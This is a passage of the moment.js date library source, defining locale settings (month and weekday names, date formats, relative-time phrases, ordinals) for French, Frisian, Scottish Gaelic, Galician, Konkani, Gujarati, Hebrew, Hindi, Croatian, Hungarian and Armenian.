        sameElse : 'L'
    },
    relativeTime : {
        future : 'dans %s',
        past : 'il y a %s',
        s : 'quelques secondes',
        ss : '%d secondes',
        m : 'une minute',
        mm : '%d minutes',
        h : 'une heure',
        hh : '%d heures',
        d : 'un jour',
        dd : '%d jours',
        M : 'un mois',
        MM : '%d mois',
        y : 'un an',
        yy : '%d ans'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(er|)/,
    ordinal : function (number, period) {
        switch (period) {
            // TODO: Return 'e' when day of month > 1. Move this case inside
            // block for masculine words below.
            // See https://github.com/moment/moment/issues/3375
            case 'D':
                return number + (number === 1 ? 'er' : '');

            // Words with masculine grammatical gender: mois, trimestre, jour
            default:
            case 'M':
            case 'Q':
            case 'DDD':
            case 'd':
                return number + (number === 1 ? 'er' : 'e');

            // Words with feminine grammatical gender: semaine
            case 'w':
            case 'W':
                return number + (number === 1 ? 're' : 'e');
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Frisian [fy]
//! author : Robin van der Vliet : https://github.com/robin0van0der0v

var monthsShortWithDots = 'jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.'.split('_');
var monthsShortWithoutDots = 'jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des'.split('_');

hooks.defineLocale('fy', {
    months : 'jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortWithDots;
        } else if (/-MMM-/.test(format)) {
            return monthsShortWithoutDots[m.month()];
        } else {
            return monthsShortWithDots[m.month()];
        }
    },
    monthsParseExact : true,
    weekdays : 'snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon'.split('_'),
    weekdaysShort : 'si._mo._ti._wo._to._fr._so.'.split('_'),
    weekdaysMin : 'Si_Mo_Ti_Wo_To_Fr_So'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[hjoed om] LT',
        nextDay: '[moarn om] LT',
        nextWeek: 'dddd [om] LT',
        lastDay: '[juster om] LT',
        lastWeek: '[ôfrûne] dddd [om] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'oer %s',
        past : '%s lyn',
        s : 'in pear sekonden',
        ss : '%d sekonden',
        m : 'ien minút',
        mm : '%d minuten',
        h : 'ien oere',
        hh : '%d oeren',
        d : 'ien dei',
        dd : '%d dagen',
        M : 'ien moanne',
        MM : '%d moannen',
        y : 'ien jier',
        yy : '%d jierren'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Scottish Gaelic [gd]
//! author : Jon Ashdown : https://github.com/jonashdown

var months$5 = [
    'Am Faoilleach', 'An Gearran', 'Am Màrt', 'An Giblean', 'An Cèitean', 'An t-Ògmhios', 'An t-Iuchar', 'An Lùnastal', 'An t-Sultain', 'An Dàmhair', 'An t-Samhain', 'An Dùbhlachd'
];

var monthsShort$4 = ['Faoi', 'Gear', 'Màrt', 'Gibl', 'Cèit', 'Ògmh', 'Iuch', 'Lùn', 'Sult', 'Dàmh', 'Samh', 'Dùbh'];

var weekdays$1 = ['Didòmhnaich', 'Diluain', 'Dimàirt', 'Diciadain', 'Diardaoin', 'Dihaoine', 'Disathairne'];

var weekdaysShort = ['Did', 'Dil', 'Dim', 'Dic', 'Dia', 'Dih', 'Dis'];

var weekdaysMin = ['Dò', 'Lu', 'Mà', 'Ci', 'Ar', 'Ha', 'Sa'];

hooks.defineLocale('gd', {
    months : months$5,
    monthsShort : monthsShort$4,
    monthsParseExact : true,
    weekdays : weekdays$1,
    weekdaysShort : weekdaysShort,
    weekdaysMin : weekdaysMin,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[An-diugh aig] LT',
        nextDay : '[A-màireach aig] LT',
        nextWeek : 'dddd [aig] LT',
        lastDay : '[An-dè aig] LT',
        lastWeek : 'dddd [seo chaidh] [aig] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'ann an %s',
        past : 'bho chionn %s',
        s : 'beagan diogan',
        ss : '%d diogan',
        m : 'mionaid',
        mm : '%d mionaidean',
        h : 'uair',
        hh : '%d uairean',
        d : 'latha',
        dd : '%d latha',
        M : 'mìos',
        MM : '%d mìosan',
        y : 'bliadhna',
        yy : '%d bliadhna'
    },
    dayOfMonthOrdinalParse : /\d{1,2}(d|na|mh)/,
    ordinal : function (number) {
        var output = number === 1 ? 'd' : number % 10 === 2 ? 'na' : 'mh';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Galician [gl]
//! author : Juan G. Hurtado : https://github.com/juanghurtado

hooks.defineLocale('gl', {
    months : 'xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro'.split('_'),
    monthsShort : 'xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.'.split('_'),
    monthsParseExact: true,
    weekdays : 'domingo_luns_martes_mércores_xoves_venres_sábado'.split('_'),
    weekdaysShort : 'dom._lun._mar._mér._xov._ven._sáb.'.split('_'),
    weekdaysMin : 'do_lu_ma_mé_xo_ve_sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY H:mm',
        LLLL : 'dddd, D [de] MMMM [de] YYYY H:mm'
    },
    calendar : {
        sameDay : function () {
            return '[hoxe ' + ((this.hours() !== 1) ? 'ás' : 'á') + '] LT';
        },
        nextDay : function () {
            return '[mañá ' + ((this.hours() !== 1) ? 'ás' : 'á') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [' + ((this.hours() !== 1) ? 'ás' : 'a') + '] LT';
        },
        lastDay : function () {
            return '[onte ' + ((this.hours() !== 1) ? 'á' : 'a') + '] LT';
        },
        lastWeek : function () {
            return '[o] dddd [pasado ' + ((this.hours() !== 1) ? 'ás' : 'a') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : function (str) {
            if (str.indexOf('un') === 0) {
                return 'n' + str;
            }
            return 'en ' + str;
        },
        past : 'hai %s',
        s : 'uns segundos',
        ss : '%d segundos',
        m : 'un minuto',
        mm : '%d minutos',
        h : 'unha hora',
        hh : '%d horas',
        d : 'un día',
        dd : '%d días',
        M : 'un mes',
        MM : '%d meses',
        y : 'un ano',
        yy : '%d anos'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Konkani Latin script [gom-latn]
//! author : The Discoverer : https://github.com/WikiDiscoverer

function processRelativeTime$4(number, withoutSuffix, key, isFuture) {
    var format = {
        's': ['thodde secondanim', 'thodde second'],
        'ss': [number + ' secondanim', number + ' second'],
        'm': ['eka mintan', 'ek minute'],
        'mm': [number + ' mintanim', number + ' mintam'],
        'h': ['eka horan', 'ek hor'],
        'hh': [number + ' horanim', number + ' hor'],
        'd': ['eka disan', 'ek dis'],
        'dd': [number + ' disanim', number + ' dis'],
        'M': ['eka mhoinean', 'ek mhoino'],
        'MM': [number + ' mhoineanim', number + ' mhoine'],
        'y': ['eka vorsan', 'ek voros'],
        'yy': [number + ' vorsanim', number + ' vorsam']
    };
    return withoutSuffix ? format[key][0] : format[key][1];
}

hooks.defineLocale('gom-latn', {
    months : 'Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr'.split('_'),
    monthsShort : 'Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.'.split('_'),
    monthsParseExact : true,
    weekdays : 'Aitar_Somar_Mongllar_Budvar_Brestar_Sukrar_Son\'var'.split('_'),
    weekdaysShort : 'Ait._Som._Mon._Bud._Bre._Suk._Son.'.split('_'),
    weekdaysMin : 'Ai_Sm_Mo_Bu_Br_Su_Sn'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'A h:mm [vazta]',
        LTS : 'A h:mm:ss [vazta]',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY A h:mm [vazta]',
        LLLL : 'dddd, MMMM[achea] Do, YYYY, A h:mm [vazta]',
        llll: 'ddd, D MMM YYYY, A h:mm [vazta]'
    },
    calendar : {
        sameDay: '[Aiz] LT',
        nextDay: '[Faleam] LT',
        nextWeek: '[Ieta to] dddd[,] LT',
        lastDay: '[Kal] LT',
        lastWeek: '[Fatlo] dddd[,] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : '%s',
        past : '%s adim',
        s : processRelativeTime$4,
        ss : processRelativeTime$4,
        m : processRelativeTime$4,
        mm : processRelativeTime$4,
        h : processRelativeTime$4,
        hh : processRelativeTime$4,
        d : processRelativeTime$4,
        dd : processRelativeTime$4,
        M : processRelativeTime$4,
        MM : processRelativeTime$4,
        y : processRelativeTime$4,
        yy : processRelativeTime$4
    },
    dayOfMonthOrdinalParse : /\d{1,2}(er)/,
    ordinal : function (number, period) {
        switch (period) {
            // the ordinal 'er' only applies to day of the month
            case 'D':
                return number + 'er';
            default:
            case 'M':
            case 'Q':
            case 'DDD':
            case 'd':
            case 'w':
            case 'W':
                return number;
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    },
    meridiemParse: /rati|sokalli|donparam|sanje/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'rati') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'sokalli') {
            return hour;
        } else if (meridiem === 'donparam') {
            return hour > 12 ? hour : hour + 12;
        } else if (meridiem === 'sanje') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'rati';
        } else if (hour < 12) {
            return 'sokalli';
        } else if (hour < 16) {
            return 'donparam';
        } else if (hour < 20) {
            return 'sanje';
        } else {
            return 'rati';
        }
    }
});

//! moment.js locale configuration
//! locale : Gujarati [gu]
//! author : Kaushik Thanki : https://github.com/Kaushik1987

var symbolMap$6 = {
        '1': '૧',
        '2': '૨',
        '3': '૩',
        '4': '૪',
        '5': '૫',
        '6': '૬',
        '7': '૭',
        '8': '૮',
        '9': '૯',
        '0': '૦'
    };
var numberMap$5 = {
        '૧': '1',
        '૨': '2',
        '૩': '3',
        '૪': '4',
        '૫': '5',
        '૬': '6',
        '૭': '7',
        '૮': '8',
        '૯': '9',
        '૦': '0'
    };

hooks.defineLocale('gu', {
    months: 'જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર'.split('_'),
    monthsShort: 'જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.'.split('_'),
    monthsParseExact: true,
    weekdays: 'રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર'.split('_'),
    weekdaysShort: 'રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ'.split('_'),
    weekdaysMin: 'ર_સો_મં_બુ_ગુ_શુ_શ'.split('_'),
    longDateFormat: {
        LT: 'A h:mm વાગ્યે',
        LTS: 'A h:mm:ss વાગ્યે',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY, A h:mm વાગ્યે',
        LLLL: 'dddd, D MMMM YYYY, A h:mm વાગ્યે'
    },
    calendar: {
        sameDay: '[આજ] LT',
        nextDay: '[કાલે] LT',
        nextWeek: 'dddd, LT',
        lastDay: '[ગઇકાલે] LT',
        lastWeek: '[પાછલા] dddd, LT',
        sameElse: 'L'
    },
    relativeTime: {
        future: '%s મા',
        past: '%s પેહલા',
        s: 'અમુક પળો',
        ss: '%d સેકંડ',
        m: 'એક મિનિટ',
        mm: '%d મિનિટ',
        h: 'એક કલાક',
        hh: '%d કલાક',
        d: 'એક દિવસ',
        dd: '%d દિવસ',
        M: 'એક મહિનો',
        MM: '%d મહિનો',
        y: 'એક વર્ષ',
        yy: '%d વર્ષ'
    },
    preparse: function (string) {
        return string.replace(/[૧૨૩૪૫૬૭૮૯૦]/g, function (match) {
            return numberMap$5[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$6[match];
        });
    },
    // Gujarati notation for meridiems are quite fuzzy in practice. While there exists
    // a rigid notion of a 'Pahar' it is not used as rigidly in modern Gujarati.
    meridiemParse: /રાત|બપોર|સવાર|સાંજ/,
    meridiemHour: function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'રાત') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'સવાર') {
            return hour;
        } else if (meridiem === 'બપોર') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'સાંજ') {
            return hour + 12;
        }
    },
    meridiem: function (hour, minute, isLower) {
        if (hour < 4) {
            return 'રાત';
        } else if (hour < 10) {
            return 'સવાર';
        } else if (hour < 17) {
            return 'બપોર';
        } else if (hour < 20) {
            return 'સાંજ';
        } else {
            return 'રાત';
        }
    },
    week: {
        dow: 0, // Sunday is the first day of the week.
        doy: 6 // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Hebrew [he]
//! author : Tomer Cohen : https://github.com/tomer
//! author : Moshe Simantov : https://github.com/DevelopmentIL
//! author : Tal Ater : https://github.com/TalAter

hooks.defineLocale('he', {
    months : 'ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר'.split('_'),
    monthsShort : 'ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳'.split('_'),
    weekdays : 'ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת'.split('_'),
    weekdaysShort : 'א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳'.split('_'),
    weekdaysMin : 'א_ב_ג_ד_ה_ו_ש'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [ב]MMMM YYYY',
        LLL : 'D [ב]MMMM YYYY HH:mm',
        LLLL : 'dddd, D [ב]MMMM YYYY HH:mm',
        l : 'D/M/YYYY',
        ll : 'D MMM YYYY',
        lll : 'D MMM YYYY HH:mm',
        llll : 'ddd, D MMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[היום ב־]LT',
        nextDay : '[מחר ב־]LT',
        nextWeek : 'dddd [בשעה] LT',
        lastDay : '[אתמול ב־]LT',
        lastWeek : '[ביום] dddd [האחרון בשעה] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'בעוד %s',
        past : 'לפני %s',
        s : 'מספר שניות',
        ss : '%d שניות',
        m : 'דקה',
        mm : '%d דקות',
        h : 'שעה',
        hh : function (number) {
            if (number === 2) {
                return 'שעתיים';
            }
            return number + ' שעות';
        },
        d : 'יום',
        dd : function (number) {
            if (number === 2) {
                return 'יומיים';
            }
            return number + ' ימים';
        },
        M : 'חודש',
        MM : function (number) {
            if (number === 2) {
                return 'חודשיים';
            }
            return number + ' חודשים';
        },
        y : 'שנה',
        yy : function (number) {
            if (number === 2) {
                return 'שנתיים';
            } else if (number % 10 === 0 && number !== 10) {
                return number + ' שנה';
            }
            return number + ' שנים';
        }
    },
    meridiemParse: /אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,
    isPM : function (input) {
        return /^(אחה"צ|אחרי הצהריים|בערב)$/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 5) {
            return 'לפנות בוקר';
        } else if (hour < 10) {
            return 'בבוקר';
        } else if (hour < 12) {
            return isLower ? 'לפנה"צ' : 'לפני הצהריים';
        } else if (hour < 18) {
            return isLower ? 'אחה"צ' : 'אחרי הצהריים';
        } else {
            return 'בערב';
        }
    }
});

//! moment.js locale configuration
//! locale : Hindi [hi]
//! author : Mayank Singhal : https://github.com/mayanksinghal

var symbolMap$7 = {
    '1': '१',
    '2': '२',
    '3': '३',
    '4': '४',
    '5': '५',
    '6': '६',
    '7': '७',
    '8': '८',
    '9': '९',
    '0': '०'
};
var numberMap$6 = {
    '१': '1',
    '२': '2',
    '३': '3',
    '४': '4',
    '५': '5',
    '६': '6',
    '७': '7',
    '८': '8',
    '९': '9',
    '०': '0'
};

hooks.defineLocale('hi', {
    months : 'जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर'.split('_'),
    monthsShort : 'जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.'.split('_'),
    monthsParseExact: true,
    weekdays : 'रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार'.split('_'),
    weekdaysShort : 'रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि'.split('_'),
    weekdaysMin : 'र_सो_मं_बु_गु_शु_श'.split('_'),
    longDateFormat : {
        LT : 'A h:mm बजे',
        LTS : 'A h:mm:ss बजे',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm बजे',
        LLLL : 'dddd, D MMMM YYYY, A h:mm बजे'
    },
    calendar : {
        sameDay : '[आज] LT',
        nextDay : '[कल] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[कल] LT',
        lastWeek : '[पिछले] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s में',
        past : '%s पहले',
        s : 'कुछ ही क्षण',
        ss : '%d सेकंड',
        m : 'एक मिनट',
        mm : '%d मिनट',
        h : 'एक घंटा',
        hh : '%d घंटे',
        d : 'एक दिन',
        dd : '%d दिन',
        M : 'एक महीने',
        MM : '%d महीने',
        y : 'एक वर्ष',
        yy : '%d वर्ष'
    },
    preparse: function (string) {
        return string.replace(/[१२३४५६७८९०]/g, function (match) {
            return numberMap$6[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$7[match];
        });
    },
    // Hindi notation for meridiems are quite fuzzy in practice. While there exists
    // a rigid notion of a 'Pahar' it is not used as rigidly in modern Hindi.
    meridiemParse: /रात|सुबह|दोपहर|शाम/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'रात') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'सुबह') {
            return hour;
        } else if (meridiem === 'दोपहर') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'शाम') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'रात';
        } else if (hour < 10) {
            return 'सुबह';
        } else if (hour < 17) {
            return 'दोपहर';
        } else if (hour < 20) {
            return 'शाम';
        } else {
            return 'रात';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Croatian [hr]
//! author : Bojan Marković : https://github.com/bmarkovic

function translate$3(number, withoutSuffix, key) {
    var result = number + ' ';
    switch (key) {
        case 'ss':
            if (number === 1) {
                result += 'sekunda';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'sekunde';
            } else {
                result += 'sekundi';
            }
            return result;
        case 'm':
            return withoutSuffix ? 'jedna minuta' : 'jedne minute';
        case 'mm':
            if (number === 1) {
                result += 'minuta';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'minute';
            } else {
                result += 'minuta';
            }
            return result;
        case 'h':
            return withoutSuffix ? 'jedan sat' : 'jednog sata';
        case 'hh':
            if (number === 1) {
                result += 'sat';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'sata';
            } else {
                result += 'sati';
            }
            return result;
        case 'dd':
            if (number === 1) {
                result += 'dan';
            } else {
                result += 'dana';
            }
            return result;
        case 'MM':
            if (number === 1) {
                result += 'mjesec';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'mjeseca';
            } else {
                result += 'mjeseci';
            }
            return result;
        case 'yy':
            if (number === 1) {
                result += 'godina';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'godine';
            } else {
                result += 'godina';
            }
            return result;
    }
}

hooks.defineLocale('hr', {
    months : {
        format: 'siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca'.split('_'),
        standalone: 'siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac'.split('_')
    },
    monthsShort : 'sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.'.split('_'),
    monthsParseExact: true,
    weekdays : 'nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota'.split('_'),
    weekdaysShort : 'ned._pon._uto._sri._čet._pet._sub.'.split('_'),
    weekdaysMin : 'ne_po_ut_sr_če_pe_su'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd, D. MMMM YYYY H:mm'
    },
    calendar : {
        sameDay  : '[danas u] LT',
        nextDay  : '[sutra u] LT',
        nextWeek : function () {
            switch (this.day()) {
                case 0:
                    return '[u] [nedjelju] [u] LT';
                case 3:
                    return '[u] [srijedu] [u] LT';
                case 6:
                    return '[u] [subotu] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[u] dddd [u] LT';
            }
        },
        lastDay  : '[jučer u] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 0:
                case 3:
                    return '[prošlu] dddd [u] LT';
                case 6:
                    return '[prošle] [subote] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[prošli] dddd [u] LT';
            }
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'za %s',
        past   : 'prije %s',
        s      : 'par sekundi',
        ss     : translate$3,
        m      : translate$3,
        mm     : translate$3,
        h      : translate$3,
        hh     : translate$3,
        d      : 'dan',
        dd     : translate$3,
        M      : 'mjesec',
        MM     : translate$3,
        y      : 'godinu',
        yy     : translate$3
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Hungarian [hu]
//! author : Adam Brunner : https://github.com/adambrunner

var weekEndings = 'vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton'.split(' ');
function translate$4(number, withoutSuffix, key, isFuture) {
    var num = number;
    switch (key) {
        case 's':
            return (isFuture || withoutSuffix) ? 'néhány másodperc' : 'néhány másodperce';
        case 'ss':
            return num + (isFuture || withoutSuffix) ? ' másodperc' : ' másodperce';
        case 'm':
            return 'egy' + (isFuture || withoutSuffix ? ' perc' : ' perce');
        case 'mm':
            return num + (isFuture || withoutSuffix ? ' perc' : ' perce');
        case 'h':
            return 'egy' + (isFuture || withoutSuffix ? ' óra' : ' órája');
        case 'hh':
            return num + (isFuture || withoutSuffix ? ' óra' : ' órája');
        case 'd':
            return 'egy' + (isFuture || withoutSuffix ? ' nap' : ' napja');
        case 'dd':
            return num + (isFuture || withoutSuffix ? ' nap' : ' napja');
        case 'M':
            return 'egy' + (isFuture || withoutSuffix ? ' hónap' : ' hónapja');
        case 'MM':
            return num + (isFuture || withoutSuffix ? ' hónap' : ' hónapja');
        case 'y':
            return 'egy' + (isFuture || withoutSuffix ? ' év' : ' éve');
        case 'yy':
            return num + (isFuture || withoutSuffix ? ' év' : ' éve');
    }
    return '';
}
function week(isFuture) {
    return (isFuture ? '' : '[múlt] ') + '[' + weekEndings[this.day()] + '] LT[-kor]';
}

hooks.defineLocale('hu', {
    months : 'január_február_március_április_május_június_július_augusztus_szeptember_október_november_december'.split('_'),
    monthsShort : 'jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec'.split('_'),
    weekdays : 'vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat'.split('_'),
    weekdaysShort : 'vas_hét_kedd_sze_csüt_pén_szo'.split('_'),
    weekdaysMin : 'v_h_k_sze_cs_p_szo'.split('_'),
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'YYYY.MM.DD.',
        LL : 'YYYY. MMMM D.',
        LLL : 'YYYY. MMMM D. H:mm',
        LLLL : 'YYYY. MMMM D., dddd H:mm'
    },
    meridiemParse: /de|du/i,
    isPM: function (input) {
        return input.charAt(1).toLowerCase() === 'u';
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 12) {
            return isLower === true ? 'de' : 'DE';
        } else {
            return isLower === true ? 'du' : 'DU';
        }
    },
    calendar : {
        sameDay : '[ma] LT[-kor]',
        nextDay : '[holnap] LT[-kor]',
        nextWeek : function () {
            return week.call(this, true);
        },
        lastDay : '[tegnap] LT[-kor]',
        lastWeek : function () {
            return week.call(this, false);
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s múlva',
        past : '%s',
        s : translate$4,
        ss : translate$4,
        m : translate$4,
        mm : translate$4,
        h : translate$4,
        hh : translate$4,
        d : translate$4,
        dd : translate$4,
        M : translate$4,
        MM : translate$4,
        y : translate$4,
        yy : translate$4
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Armenian [hy-am]
//! author : Armendarabyan : https://github.com/armendarabyan

hooks.defineLocale('hy-am', {
    months : {
        format: 'հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի'.split('_'),
        standalone: 'հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր'.split('_')
    },
    monthsShort : 'հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ'.split('_'),
    weekdays : 'կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ'.split('_'),
    weekdaysShort : 'կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ'.split('_'),
    weekdaysMin : 'կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY թ.',
        LLL : 'D MMMM YYYY թ., HH:mm',
        LLLL : 'dddd, D MMMM YYYY թ., HH:mm'
    },
    calendar : {
        sameDay: '[այսօր] LT',
        nextDay: '[վաղը] LT',
        lastDay: '[երեկ] LT',
        nextWeek: function () {
            return 'dddd [օրը ժամը] LT';
        },
        lastWeek: function () {
            return '[անցած] dddd [օրը ժամը] LT';
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : '%s հետո',
        past : '%s առաջ',
        s : 'մի քանի վայրկյան',
        ss : '%d վայրկյան',
        m : 'րոպե',
        mm : '%d րոպե',
        h : 'ժամ',
        hh : '%d ժամ',
        d : 'օր',
        dd : '%d օր',
        M : 'ամիս',
        MM : '%d ամիս',
        y : 'տարի',
        yy : '%d տարի'
    },
    meridiemParse: /գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,
    isPM: function (input) {
        return /^(ցերեկվա|երեկոյան)$/.test(input);
    },
    meridiem : function (hour) {
        if (hour < 4) {
            return 'գիշերվա';
        } else if (hour < 12) {
            return 'առավոտվա';
        } else if (hour < 17) {
            return 'ցերեկվա';
        } else {
            return 'երեկոյան';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}|\d{1,2}-(ին|րդ)/,
    ordinal: function (number, period) {
        switch (period) {
            case 'DDD':
            case 'w':
            case 'W':
            case 'DDDo':
                if (number === 1) {
                    return number + '-ին';
                }
                return number + '-րդ';
            default:
                return number;
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
